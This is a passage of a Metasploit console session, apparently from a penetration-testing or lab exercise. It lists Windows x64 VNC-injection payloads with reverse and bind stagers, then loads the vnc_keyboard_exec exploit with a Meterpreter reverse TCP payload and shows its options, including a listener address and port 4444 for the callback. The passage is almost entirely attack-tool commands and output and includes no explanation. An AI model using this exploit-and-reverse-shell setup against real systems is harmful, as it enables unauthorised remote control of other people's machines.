 njection), Reverse TCP Stager with UUID Support (Windows x64)
   44  payload/windows/x64/vncinject/bind_named_pipe                         normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Bind Named Pipe Stager
   45  payload/windows/x64/vncinject/bind_tcp                                normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Bind TCP Stager
   46  payload/windows/x64/vncinject/bind_ipv6_tcp                           normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 IPv6 Bind TCP Stager
   47  payload/windows/x64/vncinject/bind_ipv6_tcp_uuid                      normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 IPv6 Bind TCP Stager with UUID Support
   48  payload/windows/x64/vncinject/reverse_winhttp                         normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Reverse HTTP Stager (winhttp)
   49  payload/windows/x64/vncinject/reverse_http                            normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Reverse HTTP Stager (wininet)
   50  payload/windows/x64/vncinject/reverse_https                           normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Reverse HTTP Stager (wininet)
   51  payload/windows/x64/vncinject/reverse_winhttps                        normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Reverse HTTPS Stager (winhttp)
   52  payload/windows/x64/vncinject/reverse_tcp                             normal     No     Windows x64 VNC Server (Reflective I
njection), Windows x64 Reverse TCP Stager
Interact with a module by name or index. For example info 52, use 52 or use payload/windows/x64/vncinject/reverse_tcp
msf6 > use exploit/multi/
Display all 356 possibilities? (y or n)
msf6 > use exploit/multi/vnc/vnc_keyboard_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/vnc/vnc_keyboard_exec) > show options
Module options (exploit/multi/vnc/vnc_keyboard_exec):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    no        The VNC password
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      5900             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local m
                                         achine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TIME_WAIT  20               yes       Time to wait for payload to be executed
   URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     152.96.7.8       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port